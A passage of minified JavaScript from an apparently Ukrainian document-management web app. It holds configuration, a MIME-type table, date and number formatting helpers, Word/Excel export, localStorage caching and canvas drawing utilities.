Date()).getTimezoneOffset()*60,subdir:"",flag:{},margin:410,js:"",docseparator:"<separator></separator>",filter:{cd:curDate().getTime()/1000},doclang:"ua",cur:2,currency:"uah",settings:{},notify:"<div class='alert alert-success notify'><button type='button' class='close' data-dismiss='alert'>×</button><strong>{title}!</strong> {body}</div>",goup:false,type:"",loginpath:"login",domain:"",expfile:false,buri:domain,ws:"tpl/ajax.php",sep:"#$#",sep2:"*$*",sep3:"^$^",loadingIm:"loading.gif",fws:"tpl/file.php",dy:200,_pref:"d_",tabsep:"**********",interface_link:{},lindex:0,water_enable:false,docflowalias:"",mime:{ai:"application/postscript",aif:"audio/aiff",aif:"audio/x-aiff",aiff:"audio/aiff",aiff:"audio/x-aiff",ani:"application/x-navi-animation",aos:"application/x-nokia-9000-communicator-add-on-software",aps:"application/mime",arc:"application/octet-stream",arj:"application/arj",arj:"application/octet-stream",art:"image/x-jg",asf:"video/x-ms-asf",asm:"text/x-asm",asp:"text/asp",asx:"application/x-mplayer2",asx:"video/x-ms-asf",asx:"video/x-ms-asf-plugin",au:"audio/basic",au:"audio/x-au",avi:"application/x-troff-msvideo",avi:"video/avi",avi:"video/msvideo",avi:"video/x-msvideo",bin:"application/mac-binary",bin:"application/macbinary",bin:"application/octet-stream",bin:"application/x-binary",bin:"application/x-macbinary",bm:"image/bmp",bmp:"image/bmp",bmp:"image/x-windows-bmp",boo:"application/book",book:"application/book",c:"text/x-c","c++":"text/plain",ccad:"application/clariscad","class":"application/java","class":"application/java-byte-code","class":"application/x-java-class",com:"application/octet-stream",com:"text/plain",conf:"text/plain",cpp:"text/x-c",cpt:"application/mac-compactpro",cpt:"application/x-compactpro",cpt:"application/x-cpt",css:"application/x-pointplus",css:"text/css",dcr:"application/x-director",def:"text/plain",dif:"video/x-dv",dir:"application/x-director",dl:"video/dl",dl:"video/x-dl",doc:"application/msword",dot:"application/msword",drw:"application/drafting",dvi:"application/x-dvi",dwg:"application/acad",dwg:"image/vnd.dwg",dwg:"image/x-dwg",dxf:"application/dxf",dxf:"image/vnd.dwg",dxf:"image/x-dwg",dxr:"application/x-director",exe:"application/octet-stream",gif:"image/gif",gz:"application/x-compressed",gz:"application/x-gzip",gzip:"application/x-gzip",gzip:"multipart/x-gzip",h:"text/plain",h:"text/x-h",hlp:"application/hlp",hlp:"application/x-helpfile",hlp:"application/x-winhelp",htc:"text/x-component",htm:"text/html",html:"text/html",htmls:"text/html",htt:"text/webviewhtml",ice:"x-conference/x-cooltalk",ico:"image/x-icon",inf:"application/inf",jam:"audio/x-jam",jav:"text/plain",jav:"text/x-java-source",java:"text/plain",java:"text/x-java-source",jcm:"application/x-java-commerce",jfif:"image/jpeg",jfif:"image/pjpeg","jfif-tbnl":"image/jpeg",jpe:"image/jpeg",jpe:"image/pjpeg",jpeg:"image/jpeg",jpeg:"image/pjpeg",jpg:"image/jpeg",jpg:"image/pjpeg",jps:"image/x-jps",js:"application/x-javascript",js:"application/javascript",js:"application/ecmascript",js:"text/javascript",js:"text/ecmascript",latex:"application/x-latex",lha:"application/lha",lha:"application/octet-stream",lha:"application/x-lha",lhx:"application/octet-stream",list:"text/plain",lsp:"application/x-lisp",lsp:"text/x-script.lisp",lst:"text/plain",lzh:"application/octet-stream",lzh:"application/x-lzh",lzx:"application/lzx",lzx:"application/octet-stream",lzx:"application/x-lzx",m3u:"audio/x-mpequrl",man:"application/x-troff-man",mid:"application/x-midi",mid:"audio/midi",mid:"audio/x-mid",mid:"audio/x-midi",mid:"music/crescendo",mid:"x-music/x-midi",midi:"application/x-midi",midi:"audio/midi",midi:"audio/x-mid",midi:"audio/x-midi",midi:"music/crescendo",midi:"x-music/x-midi",mod:"audio/mod",mod:"audio/x-mod",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp2:"audio/x-mpeg",mp2:"video/mpeg",mp2:"video/x-mpeg",mp2:"video/x-mpeq2a",mp3:"audio/mpeg3",mp3:"audio/x-mpeg-3",mp3:"video/mpeg",mp3:"video/x-mpeg",mpa:"audio/mpeg",mpa:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pas:"text/pascal",pcl:"application/vnd.hp-pcl",pcl:"application/x-pcl",pct:"image/x-pict",pcx:"image/x-pcx",pdf:"application/pdf",pic:"image/pict",pict:"image/pict",pl:"text/plain",pl:"text/x-script.perl",pm:"image/x-xpixmap",pm:"text/x-script.perl-module",pm4:"application/x-pagemaker",pm5:"application/x-pagemaker",png:"image/png",pot:"application/mspowerpoint",pot:"application/vnd.ms-powerpoint",ppa:"application/vnd.ms-powerpoint",pps:"application/mspowerpoint",pps:"application/vnd.ms-powerpoint",ppt:"application/mspowerpoint",ppt:"application/powerpoint",ppt:"application/vnd.ms-powerpoint",ppt:"application/x-mspowerpoint",ppz:"application/mspowerpoint",ps:"application/postscript",psd:"application/octet-stream",pwz:"application/vnd.ms-powerpoint",py:"text/x-script.phyton",pyc:"applicaiton/x-bytecode.python",qt:"video/quicktime",qtif:"image/x-quicktime",ra:"audio/x-pn-realaudio",ra:"audio/x-pn-realaudio-plugin",ra:"audio/x-realaudio",ram:"audio/x-pn-realaudio",rm:"application/vnd.rn-realmedia",rm:"audio/x-pn-realaudio",rpm:"audio/x-pn-realaudio-plugin",rtf:"application/rtf",rtf:"application/x-rtf",rtf:"text/richtext",rtx:"application/rtf",rtx:"text/richtext",rv:"video/vnd.rn-realvideo",sgml:"text/sgml",sgml:"text/x-sgml",sh:"application/x-bsh",sh:"application/x-sh",sh:"application/x-shar",sh:"text/x-script.sh",shtml:"text/html",shtml:"text/x-server-parsed-html",ssi:"text/x-server-parsed-html",tar:"application/x-tar",tcl:"application/x-tcl",tcl:"text/x-script.tcl",text:"application/plain",text:"text/plain",tgz:"application/gnutar",tgz:"application/x-compressed",tif:"image/tiff",tif:"image/x-tiff",tiff:"image/tiff",tiff:"image/x-tiff",txt:"text/plain",uri:"text/uri-list",vcd:"application/x-cdlink",vmd:"application/vocaltec-media-desc",vrml:"application/x-vrml",vrml:"model/vrml",vrml:"x-world/x-vrml",vsd:"application/x-visio",vst:"application/x-visio",vsw:"application/x-visio",wav:"audio/wav",wav:"audio/x-wav",wmf:"windows/metafile",xla:"application/excel",xla:"application/x-excel",xla:"application/x-msexcel",xlb:"application/excel",xlb:"application/vnd.ms-excel",xlb:"application/x-excel",xlc:"application/excel",xlc:"application/vnd.ms-excel",xlc:"application/x-excel",xld:"application/excel",xld:"application/x-excel",xlk:"application/excel",xlk:"application/x-excel",xll:"application/excel",xll:"application/vnd.ms-excel",xll:"application/x-excel",xlm:"application/excel",xlm:"application/vnd.ms-excel",xlm:"application/x-excel",xls:"application/excel",xls:"application/vnd.ms-excel",xls:"application/x-excel",xls:"application/x-msexcel",xlt:"application/excel",xlt:"application/x-excel",xlv:"application/excel",xlv:"application/x-excel",xlw:"application/excel",xlw:"application/vnd.ms-excel",xlw:"application/x-excel",xlw:"application/x-msexcel",xm:"audio/xm",xml:"application/xml",xml:"text/xml",z:"application/x-compress",z:"application/x-compressed",zip:"application/x-compressed",zip:"application/x-zip-compressed",zip:"application/zip",zip:"multipart/x-zip"},isCtrl:false,uid:false,gpid:false,ie:navigator.userAgent.indexOf("IE")!=-1,ie6:(navigator.userAgent.indexOf("IE 6")!=-1||navigator.userAgent.indexOf("IE 7")!=-1||navigator.userAgent.indexOf("IE 8")!=-1),pr:document.body?document.body.getAttribute("program"):""};set.filter=$.extend({domain:domain},{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")});if(localStorage&&localStorage.filter){var j=JSON.parse(localStorage.filter);set.filter=$.extend({domain:domain},j,set.filter,{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")})}if(!set.filter._date){set.filter._date={}}if(!set.filter.d1){if(!set.filter.d2){Object.keys=Object.keys||function(e){var b=[];for(var c in e){if(e.hasOwnProperty(c)){b.push(c)}}return b}}}Array.prototype.max=function(){return Math.max.apply(Math,this)};Array.prototype.sum=function(){return this.reduce(function(c,b){return c.round()+b},0)};Array.prototype.mls=function(e){var c=[];for(var h=0,b=this.length;h<b;h++){if(e){c.push([this[h],mls[this[h]]||this[h]])}else{c.push(mls[this[h]]||this[h])}}return c};Array.prototype.tar=function(){var c=[];for(var e=0,b=this.length;e<b;e++){c.push([this[e],this[e]])}return c};Array.prototype.min=function(){return Math.min.apply(Math,this)};function isNumber(b){return !isNaN(parseFloat(b))&&isFinite(b)}Array.prototype.contains=function(b){for(i in this){if(this[i]==b){return true}}return false};function isAttribute(b,c){var e=document.createElement(b);if(c in e){return true}else{return false}}if(!Array.indexOf){Array.prototype.indexOf=function(c){for(var b=0;b<this.length;b++){if(this[b]==c){return b}}return -1}}$.fn.radioClass=function(b,c){if(this.length==0){return}var e=c?c:this.parent().find(this[0].nodeName);e.removeClass(b);this.addClass(b);return e.index(this)};var ru2en={ru_str:"АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдеёжзийклмнопрстуфхцчшщъыьэюя",en_str:["A","B","V","G","D","E","JO","ZH","Z","I","J","K","L","M","N","O","P","R","S","T","U","F","H","C","CH","SH","SHH",String.fromCharCode(35),"I",String.fromCharCode(39),"JE","JU","JA","a","b","v","g","d","e","jo","zh","z","i","j","k","l","m","n","o","p","r","s","t","u","f","h","c","ch","sh","shh",String.fromCharCode(35),"i",String.fromCharCode(39),"je","ju","ja"]};String.prototype.translit=function(){var c="";for(var e=0,b=this.length;e<b;e++){var h=this.charAt(e),m=ru2en.ru_str.indexOf(h);if(m>=0){c+=ru2en.en_str[m]}else{c+=h}}return c};String.prototype.cleanText=function(){var t=this.replace(/\<!--\[if !vml\]--\>/g,"").replace(/\<!--\[endif\]--\>/g,"").replace(/\<!--\[if !supportLists\]--\>/g,"");var i=0;while((i=t.indexOf("<!--[if")+1)>1){t=t.substring(0,i-1)+(t.indexOf("<![endif]-->")>0?t.substring(t.indexOf("<![endif]-->")+12):"")}t=t.replace(/style=\"[^\"]*[mso|pt][^\"]*\"/g,"").replace(/class=\"ms[^\"]*\"/gi,"").replace(/\n/g," ").replace(/[\<\/]*o:p\>/g,"").replace(/\<[\/]*span[^\>]*\>/g,"").replace(/[ ]+/g," ").replace(/ \>/g,">").replace(/\>[ ]*\</g,"><").replace(/(\<table)([ >]+)([^s]+)/g,"$1 style='width:100%' $2 $3").replace(/class=\"[^\"-]*-[^\"]*\"/g,"").replace(/[\n]+/g,"").replace(/\<!--[^$]*\[[^$]*--\>/g,"").replace(/(\<\/[^$\>]*[^libt]\>)/g,"$1\n");var m=t.match(/file:\/\/\/[A-z0-9%:~.\/]+[.jpgnif]{4}/g);if(m&&m.length){m=m.get(0,9);var f=Math.floor(Math.random()*10000);for(var i=0;i<m.length;i++){eval("var r=/"+m[i].replace(/\//g,"\\/")+"/g");t=t.replace(r,"/files/"+f+"/"+m[i].split("/").pop())}}return t};String.prototype.rev=function(){return this.split("").reverse().join("")};String.prototype.trim=function(){return $.trim(this)};String.prototype.capitalise=function(){return this.charAt(0).toUpperCase()+this.slice(1)};Number.prototype.f=function(e){var b=Math.floor(this);if(b<0){b++}var c=Math.abs((this-b).round(2));b+=(c==1?1:0);return(b+"").rev().replace(/([0-9]{0,3})/g,"$1 ").rev()+(c>0&&c<1?(c+"").replace("0","")+((c+"").length==3?"0":""):(e&1?".00":""))};String.prototype.f=function(b){return parseFloat(this).f(b)};String.prototype.ftn=function(){var b=typeof arguments[0]=="object"?arguments[0]:arguments;return b[0].length>0&&b[0]!="0"?this.ft(b):""};String.prototype.ft=function(){var formatted=this+"";var arg=typeof arguments[0]=="object"?arguments[0]:arguments;var m=formatted.match(/{([\'0-9_A-z\+\*\.\(\) :\/*\(\)|\-\,]+)}/g);var result="";var arg_ar=arguments.length==1&&Array.isArray(arguments[0])&&(typeof(arguments[0][0])=="object")?arg:[arg];if(Array.isArray(arg_ar[0])&&arg_ar[0].length==0){arg_ar=arg_ar[0];return""}if(m){for(var z=0;z<arg_ar.length;z++){var arg=arg_ar[z];arg.index_number=z+1;var _formatted=formatted;for(var i=0;i<m.length;i++){var f=m[i].substr(1,m[i].length-2);if(f.indexOf(" f:")>0){var p=f.split(" f:");if(p[0].indexOf("/")>0||p[0].indexOf("*")>0||p[0].indexOf("+")>0){p[0]=p[0].replace(/([a-z_]+)/g,"{$1}").ft(arg);if(/^[0-9|\(\)+*\/\-]+$/.test(p[0])){p[0]=eval(p[0])}}_formatted=_formatted.replace(m[i],arg[p[0]]!=undefined?keyformat(arg[p[0]],p[1]):p[0].kf(p[1]))}else{_formatted=_formatted.replace(m[i],arg[(ar=f.split("["))[0]]!=undefined?ar.length>1?arg[ar[0]][ar[1].substr(0,1)]:arg[f]:("{"+f+"}"))}}result+=_formatted}}return result||formatted};String.prototype.ft1=function(){var l=this+"";var c=typeof arguments[0]=="object"?arguments[0]:arguments;var b=l.match(/{([\'0-9А-я A-z\.\(\)]+)}/g);if(b){for(var e=0;e<b.length;e++){var h=b[e].substr(1,b[e].length-2);l=l.replace(b[e],c[(ar=h.split("["))[0]]!=undefined?ar.length>1?c[ar[0]][ar[1].substr(0,1)]:c[h]:("{"+h+"}"))}}return l};Array.prototype.ft=function(c,e){var e=e||{};var b="";for(var h=0;h<this.length;h++){b+=(h==this.length-2?(e.last1||c):h==this.length-1?(e.last||c):c).ft(this[h]).ft({index:(h+1)})}return b};Number.prototype.formatSize=function(){var b=this;var c=-1;do{b=b/1024;c++}while(b>99);return Math.max(b,0.1).toFixed(1)+["kB","MB","GB","TB","PB","EB"][c]};String.prototype.formatSize=function(){var b=this;return parseInt(b).formatSize()};function sinh(b){return(Math.exp(b)-Math.exp(-b))/2}Number.prototype.round=function(b){var b=typeof b=="undefined"?2:b;if(b==0){return(0.5+this)|0}else{return b==2?Math.round(this*100)/100:Math.round(this*Math.pow(10,b))/Math.pow(10,b)}};Number.prototype.log=function(e){var e=e||2;var b=1;var c=0;while(this>(b*=e)){c++}return c};Array.prototype.dt=function(b){var c=[];for(var e=0;e<this.length;e++){c[e]=this[e].dt(b)}return c};Array.prototype.toInt=function(){var b=[];for(var c=0;c<this.length;c++){b[c]=parseInt(this[c])}return b};Array.prototype.get=function(e,l,b){var c=[];for(var h=0;h<this.length;h++){if(this[h]){if(l&8){c.push(e.ar?e.ar[h]:h);continue}if((l&1)&&(c.indexOf(this[h])>-1||c.indexOf(this[h][e])>-1||((l&16&&b)?c.get(0).indexOf(this[h][e])>-1:0))){continue}if(l&2){c.push(this[h].slice(e.start||0,e.finish||1))}else{if(l&4){if((e&set.farray[h])>0){c.push(this[h])}}else{if(l&8){c.push(this[h])}else{if(e.k!=undefined){c[this[h][e.k]]=((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}else{c.push((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}}}}}}return c};String.prototype.array=function(b,l){b=b||{};if(this=="error"){NonAutorization()}var e=this.length<1?[]:this.split(b.s1||set.sep);var c=(b.mode&1)>0;var o=l||[];var x=b.pref||"";if((b.mode&2)>0){var v=0;for(h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(u[0]==v||select[x+u[0]]){continue}else{v=u[0];o[x+v]=[]}for(j=0;j<e.length;j++){var u=e[j].split(b.s2||set.sep2);if((b.mode&4)>0){var q=b.pos||3;u.splice(q,0,b.format?b.format.ft(mls[u[q]]||u[q],u[q]):mls[u[q]]||u[q])}if(u[0]==v&&v!=u[2]){o[x+v][u[1]]=u.length==5?u[2]:u.slice(2)}}}}else{for(var h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(b.mode&8){for(z=0;z<u.length;z++){u[z]=u[z]|0}}if(b.label){o[h]=b.label[(c?u[(b.i||0)]:h)]||(c?u[(b.i||0)]:h)}else{o[(c?u[(b.i||0)]:h)]=(c&&!(b.mode&4)?u[b.index||1]:u)}}}return o};Array.prototype.table=function(q,c){var c=c||{};var b=c.not?'<table class="table table-striped">':"";var l;if(typeof this=="string"){l=this.array()}else{l=this}var u=[];var t=[];if(q){var v=q.split(",");b+="<tr>";for(var m=0;m<v.length;m++){var e=v[m].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0].split(":")[0];t.push(e);u[m]=parseInt(v[m].indexOf(":")>0?v[m].split(":").pop():-128);if(u[m]==0){continue}b+="<th "+(u[m]==1?'width=122 style="width:92pt"':"")+">"+((mls[e]||mls[e])||e)+"</th>"}b+="</tr>"}var h=[];for(var o=0;o<l.length;o++){b+='<tr r="'+o+'">';for(var m=0;m<l[o].length;m++){if(u[m]==0){continue}b+='<td class="c'+m+'">'+((u[m]&4&&select[t[m]])?(select[t[m]][l[o][m]]||l[o][m]):(u[m]&1?l[o][m].f():(u[m]&8?"<span class='checkbox {0}'></span>".ft(l[o][m]=="t"?"checked":""):l[o][m])))+"</td>";if(u[m]==1){if(!h[m]){h[m]=0}h[m]+=parseFloat(l[o][m])}}b+=(c.td||"").ft(o)+"</tr>"}if(l[0]&&!c.noagg){b+="<tr>";for(var m=0;m<l[0].length;m++){if(u[m]==0){continue}b+="<td class='agg'>"+(u[m]&1?h[m].f():u[m]&2?"Всего - "+l.length:"")+"</td>"}b+="</tr>"+(c.not?"</table>":"")}else{b+=""}return b};function curDate(b){var b=b||new Date();return new Date(b.getFullYear()+","+(b.getMonth()+1)+","+b.getDate()+" 00:00:01 GMT")}Array.prototype.Duration=function(){var b=[];for(z=0;z<this.length;z++){b[this[z]]=this[z].Age()}return b};String.prototype.Age=function(){return parseInt(this).Age()};Number.prototype.getFullYear=function(){return new Date(this*1000).getFullYear()};Number.prototype.Age=function(){var q=this/(86400*365)>>0;var c=this%(86400*365);var o=c/86400>>0;c=c%86400;var l=c/3600>>0;c=c%3600;var b=c/60>>0;var e=(q>0?q+" г ":"")+(o>0?o+" д ":"")+(l>0?l+" ч ":"")+(b>0?b+" м ":"");return e};String.prototype.dt=function(b){return parseInt(this).dt(b)};Date.prototype.dt=function(b){return(b&1==1?(this.getFullYear()+"-"+(this.getMonth()<9?"0":"")+(this.getMonth()+1)+((b&8)==0?"-"+(this.getDate()<10?"0":"")+this.getDate():"")):((b&8)==0?(this.getDate()<10?"0":"")+this.getDate()+".":"")+((b&16)>0?mls.monthen[this.getMonth()]:(this.getMonth()<9?"0":"")+(this.getMonth()+1))+((b&32)==0?"."+this.getFullYear():""))+((b&2)==2?" "+this.getHours()+":"+(b&4?(this.getMinutes()/10).round(0)*10:this.getMinutes()):"")};Number.prototype.dt=function(b){return new Date(this*1000).dt(b)};Number.prototype.d=function(){return new Date(this*1000)};Number.prototype.daypercent=function(b){var e=new Date(this*1000);var c=Math.round((this.setDate(1).addMonth(1)-this)/86400)-1;var h=e.getDate();return(b&&h?(h)/(h+c):(c?(c+1)/(h+c):1))};Date.prototype.uxt=function(){return Math.round(this.getTime()/1000)};String.prototype.uxt=function(){return Math.round(parseInt(this)/1000)};Date.prototype.addMonth=function(b){return new Date(this.getFullYear(),this.getMonth()+b,this.getDate()>28&&((this.getMonth()+b)%12)==1?28:(this.getDate()==31&&[4,6,8,10].indexOf((this.getMonth()+b)%12)>-1?30:this.getDate()))};Number.prototype.addMonth=function(b){return new Date(this*1000).addMonth(b).uxt()};Date.prototype.addDay=function(b){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+b)};Number.prototype.addDay=function(b){return new Date(this*1000).addDay(b).uxt()};Number.prototype.setDate=function(b){return new Date(this*1000).setDate(b)/1000};Number.prototype.getDate=function(){return new Date(this*1000).getDate()};Number.prototype.getMonth=function(b){return new Date(this*1000).getMonth()};Number.prototype.getDay=function(b){return new Date(this*1000).getDay()};Number.prototype.getYear=function(b){return new Date(this*1000).getFullYear()};Array.prototype.FlagOption=function(){var e=[];for(var c=0,b=this.length;c<b;c++){e[set.farray[c]]=this[c]}return e};function FlagText(m,h){var e=[];h=h|0;var e="";var l=Object.keys(m);for(var c=0,b=l.length;c<b;c++){if((set.farray[c]&h)>0){e+=m[l[c]]+"; "}}return e}Array.prototype.Intersection=function(h){var e=[];for(var c=0,b=set.farray.length;c<b;c++){if(this[set.farray[c]]&&(set.farray[c]&h)){e[set.farray[c]]=this[set.farray[c]]}}return e};function loading(b){var b=b||false;if(b&&$(".loadingPanel").length==0){$(document.body).append("<div class='loadingPanel'><div><img src='tpl/icons/{0}'/></div></div>".ft(set.loadingIm))}else{$(".loadingPanel").remove()}}function loadfile(b){location.href=set.ws+"?q=loadfile&file="+b+"&t="+Math.random()*10000}function docexport(v,l){var c=[{0:'<html xmlns:x="urn:schemas-microsoft-com:office:excel"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>Отчет</x:Name><x:WorksheetOptions><x:Panes></x:Panes></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--><style>th{border-top:2px solid #000;border-bottom:2px solid #000;}{1}</style></head><body><table border=0 cellpadding=0 cellspacing=0 style="border-collapse: collapse;table-layout:fixed;">',1:"</table></body></html>"},{0:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><style><!-- p.min{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 p{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 table td{font-size:11pt;} @page WordSection1{font-size:11pt;size:575.3pt 841.9pt;margin:20.15pt 20.15pt 25.0pt 43.0pt;mso-paper-source:0;{0}}p{margin:6pt}td{vertical-align:top}ul{margin:3pt 40pt}div.WordSection1{page:WordSection1;}--></style></head><body lang=RU style="tab-interval:35.4pt"><div class=WordSection1>',1:"</div></body></html>",2:'\n <br clear="all" style="mso-special-character:line-break;page-break-before:always">'},{0:"<html><body>",1:"</body></html>"},{0:"",1:""},{0:"",1:""},{0:"",1:""}];var l=l||{format:"xls"};var q=l.mail||false;var m=l.file||["file"];if((typeof v)=="string"){v=[v]}var t=t||3;var e=["xls","doc","pdf","csv","json","xls"];var u=e.indexOf(l.format);var o=[];var b=[];for(y=0;y<m.length;y++){b.push(("files/"+m[y].replace(/[\/ ]/g,"_")+"."+e[u]))}for(y=0;y<m.length;y++){o.push(c[u][0].ft(set.docnum?"mso-footer:url('{0}/tpl/doc/{1}') f1".ft(set.buri,set.docnum):"",set.tablestyle)+v[y].replace(new RegExp(set.docseparator,"g"),'<br clear="all" style="mso-special-character:line-break;page-break-before:always">')+c[u][1])}if(q){$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o,mtext:q.text,mto:q.to,mfrom:q.from,msubject:q.subject})}else{$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o},function(){location.href="tpl/file.php?q=savefile&file="+b[0]})}}$.fn.printBlock=function(){var e,b=800,c=600;var m=(screen.height-c)/2,l=(screen.width-b)/2;if(m<0){m=0}if(l<0){l=0}e="top="+m+",left="+l;e+=",height="+c+",width="+b+",status=no,toolbar=no,menubar=no,location=no,scrollbars=yes";myWin=open("","displayWindow",e);myWin.document.write('<html><head><link href="tpl/style.css" rel="stylesheet" type="text/css"><title>print</title></head>');myWin.document.write("<body class='print'><div class='"+this[0].getAttribute("class")+"'><div class='button'><a class='print' onclick='window.print()'></a></div>"+this.html()+"</div></body></html>");myWin.document.close();myWin.focus();setTimeout(function(){myWin.window.print()},1000)};jQuery.cookie=function(c,m,b){if(typeof m!="undefined"){document.cookie=c+"="+encodeURIComponent(m)+"; Path=/"}else{var o=null;if(document.cookie&&document.cookie!=""){var l=document.cookie.split(";");for(var h=0;h<l.length;h++){var e=jQuery.trim(l[h]);if(e.substring(0,c.length+1)==(c+"=")){o=decodeURIComponent(e.substring(c.length+1));break}else{o=-1}}}return o}};var storage={get:function(e,q){if(e!="ver"&&(!localStorage[e+"date"]||localStorage[e+"date"]<(new Date()).uxt())){return false}if(!localStorage[e]&&!localStorage["z"+e]){return false}if(localStorage[e]){return localStorage[e]}else{var o=+new Date();if(e.indexOf("typeid")){var m=localStorage["z"+e]}if(navigator.userAgent.indexOf("opera")){m=m.replace(/#####/g,"\x00")}m=RawDeflate.inflate(m);var c=m.substr(m.length-1,1);if(c=="@"||c=="q"){if(c!="q"){m=m.slice(0,-1)}m=Base64.decode(m)}var b=+new Date();var h=b-o;return m}},set:function(e,h,m){if(!h){return}m=m||86400*1;localStorage[e+"date"]=(new Date()).uxt()+m;if(h.length>50000){var q=+new Date();if(h.indexOf("А")>0||h.indexOf("а")>0||h.indexOf("к")>0){h=Base64.encode(h)+"@"}var c=+new Date();var o=RawDeflate.deflate(h,4);var b=+new Date();var l=b-q;if(navigator.userAgent.indexOf("opera")>0){(o=o.replace(/\x00/g,"#####"))}if(!set.ie6){localStorage["z"+e]=o}}else{localStorage[e]=h}},del:function(e,b){var e=e||1;var b=b||{table:"ache"};for(var c=localStorage.length-1;c>=0;c--){if(localStorage.key(c).indexOf("filter")==-1&&localStorage.key(c).indexOf("cache_ver")==-1){localStorage.removeItem(localStorage.key(c))}}},refresh:function(){setTimeout(function(){location.href=location.href},500)}};jQuery.extend({cpost:function(m,l,o){var b=[];var c=0;for(z=0;z<l.length;z++){var h="cache."+(l[z].key||(l[z].table+l[z].fields+(l[z].query||"")));if(localStorage&&(e=storage.get(h,function(){b[0]=this;o.apply(b)}))&&e!="error"){b[z]=JSON.parse(e);c++;if(c==l.length){o.apply(b)}continue}if(e=="zip"){continue}if(!l[z].q){l[z].q="table"}if(!l[z].rp){l[z].rp=1000}var e=$.post(m,l[z],function(v,t,u){var v=v.trim();var q=v[0]=="{"?JSON.parse(v):v.array();b[u.z]=q;if(!l[0].nocach){storage.set(u.key,v[0]=="{"?v:JSON.stringify(q),l.time||86400*30)}c++;if(c==l.length){o.apply(b)}});e.z=z;e.key=h}}});if(!set.ie6&&!set.ie){CanvasRenderingContext2D.prototype.drawRect=function(l,e,b,h){var h=h||0;for(key in b){this[key]=b[key]}if(b.dash){this.setLineDash(b.dash)}var c=set.rectBefore;if(set.rectBefore&&(h&1)){this.clearRect(c.x-5,c.y-5,c.w+10,c.h+10)}c={x:Math.min(l.x,e.x),y:Math.min(l.y,e.y),w:Math.abs(e.x-l.x),h:Math.abs(e.y-l.y)};if(b.strokeStyle){this.fillRect(c.x,c.y,c.w,c.h)}if(b.fillStyle){this.strokeRect(c.x,c.y,c.w,c.h)}set.rectBefore=c};CanvasRenderingContext2D.prototype.drawCircle=function(m,h,c,l){var l=l||0;c=c||{fillStyle:"rgba(0,255,255,0.5)",strokeStyle:"green",lineWidth:1};for(key in c){this[key]=c[key]}var e=set.rectBefore;var b=(typeof h=="number"?h:Math.pow(Math.pow((m.x-h.x),2)+Math.pow((m.y-h.y),2),0.5));if(set.rectBefore&&(l&1)){this.clearRect(e.x-10,e.y-10,e.w+20,e.h+20)}e={x:m.x-b,y:m.y-b,w:m.x+b,h:m.y+b};this.beginPath();this.arc(m.x,m.y,b,0,Math.PI*2,true);this.closePath();this.fill()};CanvasRenderingContext2D.prototype.drawLine=function(h,c,b,e){var e=e||0;for(key in b){this[key]=b[key]}if(e&1){this.clearRect(0,0,document.width,document.height)}this.beginPath();this.moveTo(h[0].x,h[0].y);for(z=1;z<h.length;z++){this.lineTo(h[z].x,h[z].y)}if(c){this.lineTo(c.x,c.y)}if(b.fillStyle){this.closePath()}if(b.strokeStyle){this.stroke()}if(b.fillStyle){this.fill()}}}$.fn.wheel=function(e){var c=this[0];if(c.addEventListener){if("onwheel" in document){c.addEventListener("wheel",b,false)}else{if("onmousewheel" in document){c.addEventListener("mousewheel",b,false)}else{c.addEventListener("MozMousePixelScroll",b,false)}}}else{c.attachEvent("onmousewheel",b)}function b(h){h=h||window.event;var l=h.deltaY/-3||(h.detail/-9)||h.wheelDelta/360;if(e){e.call(h,l)}}};function cancelEvent(b){if(!b){return}b.preventDefault?b.preventDefault():(b.returnValue=false)}String.prototype.kf=function(b){try{var h="<b>"+keyformat(this+"",b)+"</b>"}catch(c){console.log(c.message+this+b);return"<span style='color:red'>"+this+"</span>"}return h};Number.prototype.kf=function(b){return"<b>"+keyformat(this+"",b)+"</b>"};function keyformat(D,u,B){if(typeof D===undefined){return false}u=(u+"").indexOf("(")==-1?[u]:u.substr(0,u.length-1).split("(");arg=u[1];u=u[0];if(u==1){if(B.indexOf("{0}")<0){B+="{0}"}return D.length==0?"":B.ft(D,location.href.substr(0,location.href.lastIndexOf("/")+1))}else{if(u==11){return D.ft(set.filter)}else{if(u==31){var x=new Date(D*1000);return"«"+(x.getDate()<10?"0":"")+x.getDate()+"» "+mls.month1[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==32){var x=new Date(D*1000);return mls.month[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==33){var x=new Date(D*1000);return mls.month1[set.doclang][x.getMonth()].toLowerCase()+" "+x.getFullYear()}else{if(u==34){var x=new Date(D*1000);return mls.daysen[x.getDay()]+", "+x.getDate()+" "+mls.monthen[x.getMonth()]+" "+x.getFullYear()}else{if(u==21){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),3)}else{if(u==22){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),4)}else{if(u==23){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),14)}else{if(u==24){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),5)}else{if(u==25){return 